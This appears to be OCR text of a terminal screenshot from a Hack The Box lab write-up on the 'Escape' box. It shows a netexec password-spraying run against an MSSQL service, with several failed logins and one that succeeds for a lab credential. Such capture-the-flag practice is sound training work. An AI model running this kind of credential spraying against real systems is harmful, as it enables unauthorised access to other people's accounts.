 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Escape 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 11:13:20 zsh ❯ netexec mssql $box -u Users.txt -p Passwords.txt --local-auth
MSSQL 10.129.228.253 1433 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.ht
b)
MSSQL 10.129.228.253 1433 DC [-] DC\ryan:GuestUserCantWrite1 (Login failed for user 'ryan'. Pleas
e try again with or without '--local-auth')
MSSQL 10.129.228.253 1433 DC [-] DC\tom:GuestUserCantWrite1 (Login failed for user 'tom'. Please
try again with or without '--local-auth')
MSSQL 10.129.228.253 1433 DC [-] DC\brandon:GuestUserCantWrite1 (Login failed for user 'brandon'.
Please try again with or without '--local-auth')
MSSQL 10.129.228.253 1433 DC [-] DC\brandon.brown:GuestUserCantWrite1 (Login failed for user 'bra
ndon.brown'. Please try again with or without '--local-auth')
MSSQL 10.129.228.253 1433 DC [-] DC\guest:GuestUserCantWrite1 (Login failed for user 'guest'. Ple
ase try again with or without '--local-auth')
MSSQL 10.129.228.253 1433 DC [+] DC\PublicUser:GuestUserCantWrite1